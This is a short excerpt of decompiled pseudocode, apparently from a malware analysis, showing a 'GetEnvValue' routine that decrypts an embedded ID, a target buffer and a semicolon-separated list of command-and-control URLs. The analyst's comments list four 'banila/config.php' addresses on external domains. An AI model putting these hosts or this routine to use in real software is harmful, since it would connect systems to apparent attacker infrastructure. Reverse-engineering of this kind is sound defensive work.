 16 memcpy(&v9, &unk_46D955, 1u);
17 OutPutLog_403910("<%s %d> occID's Size : %d\n", "GetEnvValue", 562, (unsigned __int8)v9);
18 memcpy(a2, &unk_46D956, v9);
19 DeCrypt_402B90((int)a2, v9); // 180322-17
20 memcpy(&v9, &unk_413005, 4u);
21 OutPutLog_403910("<%s %d> targetBuf's Size : %d\n", "GetEnvValue", 568, v9);
22 nNumberOfBytesToWrite = v9;
23 memcpy(a3, &unk_413009, v9);
24 OutPutLog_403910("====================================================================\n");
25 OutPutLog_403910("<%s %d> occID : %s\n", "GetEnvValue", 574, a2);
26 OutPutLog_403910(
27 "<%s %d> Target Buf : %.2x%.2x%.2x%.2x%.2x%.2x%.2x%.2x\n",
28 "GetEnvValue",
29 575,
30 *(unsigned __int8 *)a3,
31 *((unsigned __int8 *)a3 + 1),
32 *((unsigned __int8 *)a3 + 2),
33 *((unsigned __int8 *)a3 + 3),
34 *((unsigned __int8 *)a3 + 4),
35 *((unsigned __int8 *)a3 + 5),
36 *((unsigned __int8 *)a3 + 6),
37 *((unsigned __int8 *)a3 + 7));
38 v9 = 0;
39 memcpy(&v9, &unk_46D555, 2u);
40 OutPutLog_403910("<%s %d> occUrl's Size : %d\n", "GetEnvValue", 579, (unsigned __int16)v9);
41 memcpy(&v6, &unk_46D557, v9);
42 DeCrypt_402B90((int)&v6, v9); // http://star--co.net/banila/config.php;
43 // http://100100011100.com/banila/config.php;
44 // http://779999977.com/banila/config.php;
45 // http://banilasky.com/banila/config.php;
46 //
47 for ( i = 0; i < (signed int)v9; ++i )
48 {
49 if ( *(&v6 + i) == ';' )
50 {
51 OutPutLog_403910("<%s %d> occUrl[%d]: %s\n", "GetEnvValue", 605, v5, a1 + (v5 << 10));
52 v4 = 0;
53 ++v5;
54 }